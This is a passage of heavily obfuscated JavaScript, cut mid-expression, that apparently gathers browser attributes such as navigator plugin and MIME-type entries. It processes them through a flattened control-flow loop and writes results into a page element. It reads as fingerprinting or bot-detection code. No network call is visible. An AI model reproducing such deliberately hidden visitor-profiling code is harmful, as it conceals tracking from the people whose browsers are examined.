'\x70\x6d\x59\x32')][_0x4fba('0x17a', '\x4c\x6e\x31\x29')][0x1][_0x4fba('0x17b', '\x4c\x6e\x31\x29')];}],[_0x4fba('0x17c', '\x54\x73\x23\x67'),_0x4fba('0x151', '\x7a\x47\x5b\x71'),function(){return navigator[_0x4fba('0x17d', '\x6f\x55\x46\x71')][_0x4fba('0x17e', '\x47\x31\x6f\x34')][0x2][_0x4fba('0x17f', '\x71\x36\x34\x34')];}],[_0x4fba('0x180', '\x6f\x30\x6d\x51'),_0x4fba('0x181', '\x6f\x55\x46\x71'),function(){return navigator[_0x4fba('0x182', '\x36\x5e\x62\x71')][_0x4fba('0x183', '\x36\x5e\x62\x71')];}],[_0x4fba('0x184', '\x47\x78\x33\x7a'),_0x4fba('0x185', '\x46\x77\x59\x43'),function(){return navigator[_0x4fba('0x186', '\x78\x66\x38\x59')];}],[_0x4fba('0x187', '\x54\x73\x23\x67'),_0x4fba('0x188', '\x4a\x46\x6d\x4c'),function(){return navigator[_0x4fba('0x189', '\x37\x71\x47\x47')][_0x4fba('0x18a', '\x53\x2a\x43\x31')];}],[_0x4fba('0x18b', '\x4d\x76\x53\x58'),_0x4fba('0x18c', '\x54\x4e\x58\x66'),function(){return navigator[_0x4fba('0x17d', '\x6f\x55\x46\x71')][_0x4fba('0x18d', '\x6a\x54\x62\x23')];}]];try{var _0x188111=_0x4fba('0x18e', '\x5a\x71\x72\x40')[_0x4fba('0x18f', '\x23\x4e\x40\x73')]('\x7c'),_0x59d18c=0x0;while(!![]){switch(_0x188111[_0x59d18c++]){case'\x30':for(var _0x394c4f=0x6;_0x5f21b8[_0x4fba('0x190', '\x4a\x46\x6d\x4c')](_0x394c4f,_0x4762cf[_0x4fba('0x69', '\x6a\x54\x62\x23')]);_0x394c4f++){_0x3af4ef+=_0x4762cf[_0x394c4f];}continue;case'\x31':_0x5f21b8[_0x4fba('0x191', '\x7a\x47\x5b\x71')](_0xe502fc,_0x5f21b8[_0x4fba('0x192', '\x5a\x71\x72\x40')](_0x5b65ff,_0x3d23b1));continue;case'\x32':var _0x1c787b=_0x4fba('0x193', '\x78\x66\x38\x59');continue;case'\x33':var _0x3af4ef='';continue;case'\x34':var _0x4762cf=_0x4fba('0x194', '\x30\x36\x26\x37');continue;case'\x35':_0x5f21b8[_0x4fba('0x195', '\x73\x4b\x45\x4b')](_0xc52689);continue;case'\x36':_0x3d23b1[_0x4fba('0x196', '\x5a\x71\x72\x40')]([_0x5f21b8[_0x4fba('0x197', '\x54\x73\x23\x67')](_0x5f21b8[_0x4fba('0x198', '\x70\x69\x51\x40')](_0x5f21b8[_0x4fba('0x199', '\x55\x75\x53\x47')]('\x27',_0x1c787b),'\x27'),_0x4fba('0x19a', '\x71\x37\x32\x37')),_0x4fba('0x19b', '\x47\x78\x33\x7a'),function(){return _0x1c787b[_0x4fba('0x19c', '\x6f\x30\x6d\x51')]();}]);continue;case'\x37':if(!_0x5b740d[_0x4fba('0x19d', '\x55\x75\x53\x47')])_0x5b740d[_0x4fba('0x19e', '\x23\x54\x32\x71')]=_0x5cc25a;continue;case'\x38':if(_0x42f3d1){_0x3d23b1[_0x4fba('0x19f', '\x55\x75\x53\x47')]([_0x42f3d1,_0x4fba('0x173', '\x36\x5e\x62\x71')]);_0xe502fc(_0x5f21b8[_0x4fba('0x1a0', '\x30\x70\x37\x4e')](_0x5b65ff,_0x3d23b1));}continue;case'\x39':_0x316cde[_0x4fba('0x1a1', '\x36\x5e\x62\x71')](_0x4fba('0x1a2', '\x21\x4f\x36\x58'))[_0x4fba('0x1a3', '\x4a\x4f\x72\x65')]=_0x5f21b8[_0x4fba('0x1a4', '\x6a\x54\x62\x23')](_0x4fba('0x1a5', '\x71\x36\x34\x34'),_0x5b740d[_0x4fba('0x1a6', '\x5b\x69\x39\x43')][_0x4fba('0x1a7', '\x4e\x63\x21\x74')]());continue;case'\x31\x30':var _0x2a5ba7='';continue;case'\x31\x31':for(var _0x2582d3=0x0;_0x5f21b8[_0x4fba('0x1a8', '\x70\x6d\x59\x32')](_0x2582d3,0x6);_0x2582d3++){_0x2a5ba7+=_0x4762cf[_0x2582d3];}continue;case'\x31\x32':if(_0x90eee8){try{_0x36af09[_0x4fba('0x1a9', '\x23\x54\x32\x71')]=_0x5f21b8[_0x4fba('0x1aa', '\x53\x2a\x43\x31')](_0x203e9f,_0x90eee8);}catch(_0xc9e82f){}}continue;}break;}}catch(_0x4b2bb0){_0x316cde[_0x4fba('0x1ab', '\x71\x65\x4a\x5b')](_0x4fba('0x1ac', '\x6f\x47\x43\x67'))[_0x4fba('0x1ad', '\x47\x31\x6f\x34')]=_0x5f21b8[_0x4fba('0x1ae', '\x54\x4e\x58\x66')](_0x4fba('0x1af', '\x68\x5b\x6f\x64'),_0x5b740d[_0x4fba('0x1b0', '\x7a\x47\x5b\x71')](_0x4b2bb0[_0x4fba('0x1b1', '\x69\x23\x47\x5b')]));}finally{if(_0x90eee8)_0x36af09[_0x4fba('0x1b2', '\x4a\x46\x6d\x4c')]=_0x90eee8;}}());